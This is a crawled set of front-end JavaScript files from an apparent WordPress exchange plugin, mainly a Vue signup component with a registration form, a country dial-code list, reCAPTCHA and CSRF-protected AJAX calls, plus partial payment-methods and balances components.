          //show loading// syincing
          this.loadingComponent = true;
          // $(".market .market-pg").hide().addClass("d-none");
          // $(".market .loading").show().removeClass("d-none");
          // get market 
          
          // var data =  await Cloud.getOrders.with({tradeType:this.tradeType,symbol:this.symbol})
          // .tolerate(()=>{
          //   this.cloudLoadingError = true;
          // });
    
          // if(data.flag){
          //   _.extend(this, data);
          //   this.loadingComponent = false;
    
          // }else if(data.mustLogin){
          //   window.location.href = data.redirect;
          // } else{
          //   this.loadingComponent = false;
          // }

          var csrf = await CSRF.token();
          var apiRequestHeader = {
              'X-CSRF-Token':csrf._csrf,
                // 'cookie':cookie
            };
          $.ajax({
                type: "POST",
              //   url: this.refreshUrl+"/markets/orders/cancel",
              url: '/wp-json/yohshow/api/v1/paymentMethods',
              data: {userType:this.userType,accountId:this.accountId},
                headers:apiRequestHeader,
                success: function(resData, textStatus, request)
                {
                    resData = JSON.parse(resData);
                    if(resData.flag){
                        _.extend(Orders, resData);
                        Orders.loadingComponent = false;
            
                      }else if(resData.mustLogin){
                        window.location.href = resData.redirect;
                      } else{
                        Orders.loadingComponent = false;
                      }
    
                }
              });
    
    
        //   var csrf = await CSRF.token();
        //     console.log('csrf',csrf);
        //     var apiRequestHeader = {
        //       'X-CSRF-Token':csrf._csrf,
        //         // 'cookie':cookie
        //     };
        //   io.socket.request({
        //       method: 'post',
        //       url: '/api/orders',
        //       data: {userType:this.userType,accountId:this.accountId},
        //       headers: apiRequestHeader
        //     }, function (resData, jwres) {
    
        //       if(resData.flag){
        //         _.extend(Orders, resData);
        //         Orders.loadingComponent = false;
    
        //       }else if(resData.mustLogin){
        //         window.location.href = resData.redirect;
        //       } else{
        //         Orders.loadingComponent = false;
        //       }
              
        //       if (jwres.error) {
        //         console.log(jwres.statusCode); // => e.g. 403
        //         this.cloudLoadingError = true;
    
        //         return;
        //       }
            
        //       console.log(jwres.statusCode); // => e.g. 200
            
        //   });
    
        },
    
        activate_btns: function  () {
            var Cart = this;
            var id = this.id;
        $( ".add-card-btn" ).off("click").on( "click", function(e) {
          e.preventDefault();
          $(".payment-method-box").hide();
          $(".add-card").show();
        });
        $( ".add-bank-btn" ).off("click").on( "click", function(e) {
          e.preventDefault();
          $(".payment-method-box").hide();
          $(".add-bank").show();
        });
      },
      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/signup.component.js?ver=6.3.7
body_size: 7321
content:
/**
 * <signup>
 * -----------------------------------------------------------------------------
 * signup.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('signup', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
            // Form data
            formData: { /* … */ },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // Syncing / loading state
            syncing: false,

            // Server error state
            cloudError: '',

            // Success state when form has been submitted
            cloudSuccess: false,
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="signup-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div v-else id="signup" v-cloak>
            <div class="container" v-if="!cloudSuccess">
              <h1 class="text-center">Create an account</h1>
              <!-- {{SAILS_LOCALS.config.custom.verifyEmailAddresses}} -->
              <div class="signup-form">
                <p class="text-center">Let's get started! Becoming a member is free and only takes a few minutes.</p>
                <hr/>
                <ajax-form action="signup" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm">
                  <!-- <div class="form-group">
                    <label for="full-name">Full name</label>
                    <input class="form-control" id="full-name" type="text"  :class="[formErrors.fullName ? 'is-invalid' : '']" v-model.trim="formData.fullName" placeholder="Sturgis P. Sturgeon" autocomplete="name" focus-first>
                    <div class="invalid-feedback" v-if="formErrors.fullName">Please enter your full name.</div>
                  </div> -->
                  <div class="form-group">
                    <label for="first-name">First name</label>
                    <input class="form-control" id="first-name" type="text"  :class="[formErrors.firstName ? 'is-invalid' : '']" v-model.trim="formData.firstName" placeholder="Sturgis" autocomplete="name" >
                    <div class="invalid-feedback" v-if="formErrors.firstName">Please enter your full name.</div>
                  </div>
                  <div class="form-group">
                    <label for="last-name">Last name</label>
                    <input class="form-control" id="last-name" type="text"  :class="[formErrors.lastName ? 'is-invalid' : '']" v-model.trim="formData.lastName" placeholder="Sturgeon" autocomplete="name" >
                    <div class="invalid-feedback" v-if="formErrors.lastName">Please enter your last name.</div>
                  </div>
                  <div class="form-group required-field">
                      <label class="control-label" for="username">Your Username</label>
                      <input class="form-control":class="[formErrors.username ? 'is-invalid' : '']" required id="username" name="username" type="text" v-model.trim="formData.username"  aria-describedby="usernameHelp"   >
                      <div class="invalid-feedback" v-if="formErrors.usernameTaken">This username is already taken, please enter another username.</div>
                      <div class="invalid-feedback" v-else-if="formErrors.username">Please enter your username.</div>
                      <small id="usernameHelp" class="form-text text-muted">Please enter your username </small>
                  </div>
                  <div class="form-group">
                    <label for="email-address">Email address</label>
                    <input class="form-control" id="email-address" type="email"  :class="[formErrors.emailAddress ? 'is-invalid' : '']" v-model.trim="formData.emailAddress" placeholder="sturgeon@example.com" autocomplete="email">
                    <div class="invalid-feedback" v-if="formErrors.emailAddress">Please enter a valid email address.</div>
                  </div>
                  <div class="form-group">
                    <label for="phoneCountryCode">Mobile Number Country Code</label>
                    <select class="form-control" id="phoneCountryCode" :class="[formErrors.phoneCountryCode ? 'is-invalid' : '']" v-model.trim="formData.phoneCountryCode" autocomplete="phoneCountryCode" >
                      <option data-countryCode="GB" value="44" Selected>UK (+44)</option>
                      <option data-countryCode="US" value="1">USA (+1)</option>
                      <optgroup label="Other countries">
                        <option data-countryCode="DZ" value="213">Algeria (+213)</option>
                        <option data-countryCode="AD" value="376">Andorra (+376)</option>
                        <option data-countryCode="AO" value="244">Angola (+244)</option>
                        <option data-countryCode="AI" value="1264">Anguilla (+1264)</option>
                        <option data-countryCode="AG" value="1268">Antigua &amp; Barbuda (+1268)</option>
                        <option data-countryCode="AR" value="54">Argentina (+54)</option>
                        <option data-countryCode="AM" value="374">Armenia (+374)</option>
                        <option data-countryCode="AW" value="297">Aruba (+297)</option>
                        <option data-countryCode="AU" value="61">Australia (+61)</option>
                        <option data-countryCode="AT" value="43">Austria (+43)</option>
                        <option data-countryCode="AZ" value="994">Azerbaijan (+994)</option>
                        <option data-countryCode="BS" value="1242">Bahamas (+1242)</option>
                        <option data-countryCode="BH" value="973">Bahrain (+973)</option>
                        <option data-countryCode="BD" value="880">Bangladesh (+880)</option>
                        <option data-countryCode="BB" value="1246">Barbados (+1246)</option>
                        <option data-countryCode="BY" value="375">Belarus (+375)</option>
                        <option data-countryCode="BE" value="32">Belgium (+32)</option>
                        <option data-countryCode="BZ" value="501">Belize (+501)</option>
                        <option data-countryCode="BJ" value="229">Benin (+229)</option>
                        <option data-countryCode="BM" value="1441">Bermuda (+1441)</option>
                        <option data-countryCode="BT" value="975">Bhutan (+975)</option>
                        <option data-countryCode="BO" value="591">Bolivia (+591)</option>
                        <option data-countryCode="BA" value="387">Bosnia Herzegovina (+387)</option>
                        <option data-countryCode="BW" value="267">Botswana (+267)</option>
                        <option data-countryCode="BR" value="55">Brazil (+55)</option>
                        <option data-countryCode="BN" value="673">Brunei (+673)</option>
                        <option data-countryCode="BG" value="359">Bulgaria (+359)</option>
                        <option data-countryCode="BF" value="226">Burkina Faso (+226)</option>
                        <option data-countryCode="BI" value="257">Burundi (+257)</option>
                        <option data-countryCode="KH" value="855">Cambodia (+855)</option>
                        <option data-countryCode="CM" value="237">Cameroon (+237)</option>
                        <option data-countryCode="CA" value="1">Canada (+1)</option>
                        <option data-countryCode="CV" value="238">Cape Verde Islands (+238)</option>
                        <option data-countryCode="KY" value="1345">Cayman Islands (+1345)</option>
                        <option data-countryCode="CF" value="236">Central African Republic (+236)</option>
                        <option data-countryCode="CL" value="56">Chile (+56)</option>
                        <option data-countryCode="CN" value="86">China (+86)</option>
                        <option data-countryCode="CO" value="57">Colombia (+57)</option>
                        <option data-countryCode="KM" value="269">Comoros (+269)</option>
                        <option data-countryCode="CG" value="242">Congo (+242)</option>
                        <option data-countryCode="CK" value="682">Cook Islands (+682)</option>
                        <option data-countryCode="CR" value="506">Costa Rica (+506)</option>
                        <option data-countryCode="HR" value="385">Croatia (+385)</option>
                        <option data-countryCode="CU" value="53">Cuba (+53)</option>
                        <option data-countryCode="CY" value="90392">Cyprus North (+90392)</option>
                        <option data-countryCode="CY" value="357">Cyprus South (+357)</option>
                        <option data-countryCode="CZ" value="42">Czech Republic (+42)</option>
                        <option data-countryCode="DK" value="45">Denmark (+45)</option>
                        <option data-countryCode="DJ" value="253">Djibouti (+253)</option>
                        <option data-countryCode="DM" value="1809">Dominica (+1809)</option>
                        <option data-countryCode="DO" value="1809">Dominican Republic (+1809)</option>
                        <option data-countryCode="EC" value="593">Ecuador (+593)</option>
                        <option data-countryCode="EG" value="20">Egypt (+20)</option>
                        <option data-countryCode="SV" value="503">El Salvador (+503)</option>
                        <option data-countryCode="GQ" value="240">Equatorial Guinea (+240)</option>
                        <option data-countryCode="ER" value="291">Eritrea (+291)</option>
                        <option data-countryCode="EE" value="372">Estonia (+372)</option>
                        <option data-countryCode="ET" value="251">Ethiopia (+251)</option>
                        <option data-countryCode="FK" value="500">Falkland Islands (+500)</option>
                        <option data-countryCode="FO" value="298">Faroe Islands (+298)</option>
                        <option data-countryCode="FJ" value="679">Fiji (+679)</option>
                        <option data-countryCode="FI" value="358">Finland (+358)</option>
                        <option data-countryCode="FR" value="33">France (+33)</option>
                        <option data-countryCode="GF" value="594">French Guiana (+594)</option>
                        <option data-countryCode="PF" value="689">French Polynesia (+689)</option>
                        <option data-countryCode="GA" value="241">Gabon (+241)</option>
                        <option data-countryCode="GM" value="220">Gambia (+220)</option>
                        <option data-countryCode="GE" value="7880">Georgia (+7880)</option>
                        <option data-countryCode="DE" value="49">Germany (+49)</option>
                        <option data-countryCode="GH" value="233">Ghana (+233)</option>
                        <option data-countryCode="GI" value="350">Gibraltar (+350)</option>
                        <option data-countryCode="GR" value="30">Greece (+30)</option>
                        <option data-countryCode="GL" value="299">Greenland (+299)</option>
                        <option data-countryCode="GD" value="1473">Grenada (+1473)</option>
                        <option data-countryCode="GP" value="590">Guadeloupe (+590)</option>
                        <option data-countryCode="GU" value="671">Guam (+671)</option>
                        <option data-countryCode="GT" value="502">Guatemala (+502)</option>
                        <option data-countryCode="GN" value="224">Guinea (+224)</option>
                        <option data-countryCode="GW" value="245">Guinea - Bissau (+245)</option>
                        <option data-countryCode="GY" value="592">Guyana (+592)</option>
                        <option data-countryCode="HT" value="509">Haiti (+509)</option>
                        <option data-countryCode="HN" value="504">Honduras (+504)</option>
                        <option data-countryCode="HK" value="852">Hong Kong (+852)</option>
                        <option data-countryCode="HU" value="36">Hungary (+36)</option>
                        <option data-countryCode="IS" value="354">Iceland (+354)</option>
                        <option data-countryCode="IN" value="91">India (+91)</option>
                        <option data-countryCode="ID" value="62">Indonesia (+62)</option>
                        <option data-countryCode="IR" value="98">Iran (+98)</option>
                        <option data-countryCode="IQ" value="964">Iraq (+964)</option>
                        <option data-countryCode="IE" value="353">Ireland (+353)</option>
                        <option data-countryCode="IL" value="972">Israel (+972)</option>
                        <option data-countryCode="IT" value="39">Italy (+39)</option>
                        <option data-countryCode="JM" value="1876">Jamaica (+1876)</option>
                        <option data-countryCode="JP" value="81">Japan (+81)</option>
                        <option data-countryCode="JO" value="962">Jordan (+962)</option>
                        <option data-countryCode="KZ" value="7">Kazakhstan (+7)</option>
                        <option data-countryCode="KE" value="254">Kenya (+254)</option>
                        <option data-countryCode="KI" value="686">Kiribati (+686)</option>
                        <option data-countryCode="KP" value="850">Korea North (+850)</option>
                        <option data-countryCode="KR" value="82">Korea South (+82)</option>
                        <option data-countryCode="KW" value="965">Kuwait (+965)</option>
                        <option data-countryCode="KG" value="996">Kyrgyzstan (+996)</option>
                        <option data-countryCode="LA" value="856">Laos (+856)</option>
                        <option data-countryCode="LV" value="371">Latvia (+371)</option>
                        <option data-countryCode="LB" value="961">Lebanon (+961)</option>
                        <option data-countryCode="LS" value="266">Lesotho (+266)</option>
                        <option data-countryCode="LR" value="231">Liberia (+231)</option>
                        <option data-countryCode="LY" value="218">Libya (+218)</option>
                        <option data-countryCode="LI" value="417">Liechtenstein (+417)</option>
                        <option data-countryCode="LT" value="370">Lithuania (+370)</option>
                        <option data-countryCode="LU" value="352">Luxembourg (+352)</option>
                        <option data-countryCode="MO" value="853">Macao (+853)</option>
                        <option data-countryCode="MK" value="389">Macedonia (+389)</option>
                        <option data-countryCode="MG" value="261">Madagascar (+261)</option>
                        <option data-countryCode="MW" value="265">Malawi (+265)</option>
                        <option data-countryCode="MY" value="60">Malaysia (+60)</option>
                        <option data-countryCode="MV" value="960">Maldives (+960)</option>
                        <option data-countryCode="ML" value="223">Mali (+223)</option>
                        <option data-countryCode="MT" value="356">Malta (+356)</option>
                        <option data-countryCode="MH" value="692">Marshall Islands (+692)</option>
                        <option data-countryCode="MQ" value="596">Martinique (+596)</option>
                        <option data-countryCode="MR" value="222">Mauritania (+222)</option>
                        <option data-countryCode="YT" value="269">Mayotte (+269)</option>
                        <option data-countryCode="MX" value="52">Mexico (+52)</option>
                        <option data-countryCode="FM" value="691">Micronesia (+691)</option>
                        <option data-countryCode="MD" value="373">Moldova (+373)</option>
                        <option data-countryCode="MC" value="377">Monaco (+377)</option>
                        <option data-countryCode="MN" value="976">Mongolia (+976)</option>
                        <option data-countryCode="MS" value="1664">Montserrat (+1664)</option>
                        <option data-countryCode="MA" value="212">Morocco (+212)</option>
                        <option data-countryCode="MZ" value="258">Mozambique (+258)</option>
                        <option data-countryCode="MN" value="95">Myanmar (+95)</option>
                        <option data-countryCode="NA" value="264">Namibia (+264)</option>
                        <option data-countryCode="NR" value="674">Nauru (+674)</option>
                        <option data-countryCode="NP" value="977">Nepal (+977)</option>
                        <option data-countryCode="NL" value="31">Netherlands (+31)</option>
                        <option data-countryCode="NC" value="687">New Caledonia (+687)</option>
                        <option data-countryCode="NZ" value="64">New Zealand (+64)</option>
                        <option data-countryCode="NI" value="505">Nicaragua (+505)</option>
                        <option data-countryCode="NE" value="227">Niger (+227)</option>
                        <option data-countryCode="NG" value="234">Nigeria (+234)</option>
                        <option data-countryCode="NU" value="683">Niue (+683)</option>
                        <option data-countryCode="NF" value="672">Norfolk Islands (+672)</option>
                        <option data-countryCode="NP" value="670">Northern Marianas (+670)</option>
                        <option data-countryCode="NO" value="47">Norway (+47)</option>
                        <option data-countryCode="OM" value="968">Oman (+968)</option>
                        <option data-countryCode="PK" value="92">Pakistan (+92)</option>
                        <option data-countryCode="PW" value="680">Palau (+680)</option>
                        <option data-countryCode="PA" value="507">Panama (+507)</option>
                        <option data-countryCode="PG" value="675">Papua New Guinea (+675)</option>
                        <option data-countryCode="PY" value="595">Paraguay (+595)</option>
                        <option data-countryCode="PE" value="51">Peru (+51)</option>
                        <option data-countryCode="PH" value="63">Philippines (+63)</option>
                        <option data-countryCode="PL" value="48">Poland (+48)</option>
                        <option data-countryCode="PT" value="351">Portugal (+351)</option>
                        <option data-countryCode="PR" value="1787">Puerto Rico (+1787)</option>
                        <option data-countryCode="QA" value="974">Qatar (+974)</option>
                        <option data-countryCode="RE" value="262">Reunion (+262)</option>
                        <option data-countryCode="RO" value="40">Romania (+40)</option>
                        <option data-countryCode="RU" value="7">Russia (+7)</option>
                        <option data-countryCode="RW" value="250">Rwanda (+250)</option>
                        <option data-countryCode="SM" value="378">San Marino (+378)</option>
                        <option data-countryCode="ST" value="239">Sao Tome &amp; Principe (+239)</option>
                        <option data-countryCode="SA" value="966">Saudi Arabia (+966)</option>
                        <option data-countryCode="SN" value="221">Senegal (+221)</option>
                        <option data-countryCode="CS" value="381">Serbia (+381)</option>
                        <option data-countryCode="SC" value="248">Seychelles (+248)</option>
                        <option data-countryCode="SL" value="232">Sierra Leone (+232)</option>
                        <option data-countryCode="SG" value="65">Singapore (+65)</option>
                        <option data-countryCode="SK" value="421">Slovak Republic (+421)</option>
                        <option data-countryCode="SI" value="386">Slovenia (+386)</option>
                        <option data-countryCode="SB" value="677">Solomon Islands (+677)</option>
                        <option data-countryCode="SO" value="252">Somalia (+252)</option>
                        <option data-countryCode="ZA" value="27">South Africa (+27)</option>
                        <option data-countryCode="ES" value="34">Spain (+34)</option>
                        <option data-countryCode="LK" value="94">Sri Lanka (+94)</option>
                        <option data-countryCode="SH" value="290">St. Helena (+290)</option>
                        <option data-countryCode="KN" value="1869">St. Kitts (+1869)</option>
                        <option data-countryCode="SC" value="1758">St. Lucia (+1758)</option>
                        <option data-countryCode="SD" value="249">Sudan (+249)</option>
                        <option data-countryCode="SR" value="597">Suriname (+597)</option>
                        <option data-countryCode="SZ" value="268">Swaziland (+268)</option>
                        <option data-countryCode="SE" value="46">Sweden (+46)</option>
                        <option data-countryCode="CH" value="41">Switzerland (+41)</option>
                        <option data-countryCode="SI" value="963">Syria (+963)</option>
                        <option data-countryCode="TW" value="886">Taiwan (+886)</option>
                        <option data-countryCode="TJ" value="7">Tajikstan (+7)</option>
                        <option data-countryCode="TH" value="66">Thailand (+66)</option>
                        <option data-countryCode="TG" value="228">Togo (+228)</option>
                        <option data-countryCode="TO" value="676">Tonga (+676)</option>
                        <option data-countryCode="TT" value="1868">Trinidad &amp; Tobago (+1868)</option>
                        <option data-countryCode="TN" value="216">Tunisia (+216)</option>
                        <option data-countryCode="TR" value="90">Turkey (+90)</option>
                        <option data-countryCode="TM" value="7">Turkmenistan (+7)</option>
                        <option data-countryCode="TM" value="993">Turkmenistan (+993)</option>
                        <option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands (+1649)</option>
                        <option data-countryCode="TV" value="688">Tuvalu (+688)</option>
                        <option data-countryCode="UG" value="256">Uganda (+256)</option>
                        <option data-countryCode="UA" value="380">Ukraine (+380)</option>
                        <option data-countryCode="AE" value="971">United Arab Emirates (+971)</option>
                        <option data-countryCode="UY" value="598">Uruguay (+598)</option>
                        <option data-countryCode="UZ" value="7">Uzbekistan (+7)</option>
                        <option data-countryCode="VU" value="678">Vanuatu (+678)</option>
                        <option data-countryCode="VA" value="379">Vatican City (+379)</option>
                        <option data-countryCode="VE" value="58">Venezuela (+58)</option>
                        <option data-countryCode="VN" value="84">Vietnam (+84)</option>
                        <option data-countryCode="VG" value="84">Virgin Islands - British (+1284)</option>
                        <option data-countryCode="VI" value="84">Virgin Islands - US (+1340)</option>
                        <option data-countryCode="WF" value="681">Wallis &amp; Futuna (+681)</option>
                        <option data-countryCode="YE" value="969">Yemen (North)(+969)</option>
                        <option data-countryCode="YE" value="967">Yemen (South)(+967)</option>
                        <option data-countryCode="ZM" value="260">Zambia (+260)</option>
                        <option data-countryCode="ZW" value="263">Zimbabwe (+263)</option>
                      </optgroup>
                    </select>
                    <div class="invalid-feedback" v-if="formErrors.phoneCountryCode">Please enter a valid phoneCountryCode.</div>
                  </div>

                  <div class="form-group">
                    <label for="phone">Mobile Number</label>
                    <input class="form-control" id="phone" type="tel"  :class="[formErrors.phone ? 'is-invalid' : '']" v-model.trim="formData.phone" autocomplete="phone" >
                    <div class="invalid-feedback" v-if="formErrors.phone">Please enter a valid phone.</div>
                  </div>
                  <div class="form-group">
                    <label for="password">Choose a password</label>
                    <input class="form-control" id="password" type="password"  :class="[formErrors.password ? 'is-invalid' : '']" v-model.trim="formData.password" placeholder="••••••••" autocomplete="new-password">
                    <div class="invalid-feedback" v-if="formErrors.password">Please enter a password.</div>
                  </div>
                  <div class="form-group">
                    <label for="confirm-password">Confirm password</label>
                    <input class="form-control" id="confirm-password" type="password"  :class="[formErrors.confirmPassword ? 'is-invalid' : '']" v-model.trim="formData.confirmPassword" placeholder="••••••••" autocomplete="new-password">
                    <div class="invalid-feedback" v-if="formErrors.confirmPassword">Your password and confirmation do not match.</div>
                  </div>
                  <div class="form-group">
                    <p>
                      <div class="g-recaptcha" data-sitekey="6Lclw28UAAAAAPPB26HBcHHKfh4MMdCc7KsQrtgj"></div>
                    </p>
                  </div>
                  
                  <div class="form-group form-check">
                    <input class="form-check-input" id="terms-agreement" type="checkbox" v-model="formData.agreed">
                    <label for="terms-agreement" class="form-check-label" :class="[formErrors.agreed ? 'text-danger' : '']">I have read &amp; agree to the <a target="_blank" href="/terms">terms of service</a>.</label>
                  </div>
                  <p class="text-danger" v-if="cloudError==='emailAlreadyInUse'"><small>It looks like there's already an account with your email address. If you forgot your password, you can recover it <a href="/my-account/lost-password/">here</a>.</small></p>
                  <p class="text-danger" v-else-if="cloudError"><small>An error occured while processing your request. Please check your information and try again, or <a href="/support">contact support</a> if the error persists.</small></p>
                  <div class="form-group">
                    <ajax-button type="submit" :syncing="syncing" class="btn-dark btn-lg btn-block">Create account</ajax-button>
                  </div>
                </ajax-form>
                <p class="text-center">Have an account? <a :href="'/login'+redirectLink">Sign in</a></p>
              </div>
            </div>
            <div class="container" v-if="cloudSuccess">
              <h1 class="text-center">Check your email!</h1>
              <div class="success-message">
                <hr/>
                <p>Your account is nearly ready. All you have to do is click the link we sent to <strong>{{formData.emailAddress}}</strong>.</p>
                <p>(You can still access your dashboard now, but some features will be unvavailable until we've verified your email address.)</p>
                <p><a class="btn " href="/">Go to dashboard</a></p>
              </div>
            </div>
          </div>

    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;
        this.subactionId = this.$route.params.subactionId;
        
        if(this.subactionId && this.subaction && this.action ){
          this.redirectLink = "/"+this.action+"/"+this.subaction+"/"+this.subactionId;
        }else if(this.subaction && this.action ){
          this.redirectLink = "/"+this.action+"/"+this.subaction;
        }else if(this.action ){
          this.redirectLink = "/"+this.action;
        }else{
          this.redirectLink = "";
        }


          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

          

        await this.listen();  

    },
    mounted: async function() {


    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

      init: function () {
        var SIGNUP = this;
        grecaptcha.ready(function() {
            console.log("grecaptcha.ready");
            grecaptcha.execute('6Lfr-egUAAAAAIgomf5Hd3nPS6lqlioBMqVjo1Sa', {action: 'homepage'}).then(function(token) {
              console.log("grecaptcha.ready token",token);

              SIGNUP.formData.recaptchaToken = token;
            });
        });
        
      },
      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingComponent = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingComponent = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingComponent = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/profile',

            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingComponent = false;
                      Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingComponent = false;
                    }
  
              }
            });

  
      },
      submittedForm: async function(data) {
        data = JSON.parse(data);
        if(data.success){
          this.cloudError = ""; 
          if(this.isEmailVerificationRequired) {
            // If email confirmation is enabled, show the success message.
            this.cloudSuccess = true;
          }
          else {
            // Otherwise, redirect to the logged-in dashboard.
            // > (Note that we re-enable the syncing state here.  This is on purpose--
            // > to make sure the spinner stays there until the page navigation finishes.)
            this.syncing = true;
            
            var redirectLink = this.redirectLink;
            if(redirectLink && redirectLink !=="/"){
              // window.location = redirectLink;
              this.$router.push(redirectLink);

            }else{
              window.location = '/';
              // this.$router.push("/");


            }
          }

        }else if(data.usernameTaken){
          this.formErrors.usernameTaken = true;
          this.formErrors.username = true;
          this.syncing = false;
          $([document.documentElement, document.body]).animate({
              scrollTop: $("#username").offset().top -200
          }, 2000);



        }else{
         this.cloudError = data.error 
         this.syncing = false;
        }
        
      },
  
      handleParsingForm: function() {
        // Clear out any pre-existing error messages.
        this.formErrors = {};
  
        var argins = this.formData;
  
        // Validate full name:
        // if(!argins.fullName) {
        //   this.formErrors.fullName = true;
        // }
        // Validate first name:
        if(!argins.firstName) {
          this.formErrors.firstName = true;
        }
        // Validate last name:
        if(!argins.lastName) {
          this.formErrors.lastName = true;
        }
        // Validate phoneCountryCode:
        if(!argins.phoneCountryCode) {
          this.formErrors.phoneCountryCode = true;
        }
        // Validate phone:
        if(!argins.phone) {
          this.formErrors.phone = true;
        }
  
        // Validate email:
        if(!argins.emailAddress || !parasails.util.isValidEmailAddress(argins.emailAddress)) {
          this.formErrors.emailAddress = true;
        }
  
        // Validate password:
        if(!argins.password) {
          this.formErrors.password = true;
        }
  
        // Validate password confirmation:
        if(argins.password && argins.password !== argins.confirmPassword) {
          this.formErrors.confirmPassword = true;
        }
  
        // Validate ToS agreement:
        if(!argins.agreed) {
          this.formErrors.agreed = true;
        }
        if(!argins.username) {
          this.formErrors.username = true;
        }
        // // Validate phoneCountryCode:
        // if(!argins.mobileCountryCode) {
        //   this.formErrors.mobileCountryCode = true;
        // }
        // // Validate phone:
        // if(!argins.mobileNumber) {
        //   this.formErrors.mobileNumber = true;
        // }
  
        // If there were any issues, they've already now been communicated to the user,
        // so simply return undefined.  (This signifies that the submission should be
        // cancelled.)
        if (Object.keys(this.formErrors).length > 0) {
          return;
        }
  
        return argins;
      },


      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/balances.component.js?ver=6.3.7
body_size: 10088
content:
/**
 * <balances>
 * -----------------------------------------------------------------------------
 * balances.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('balances', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
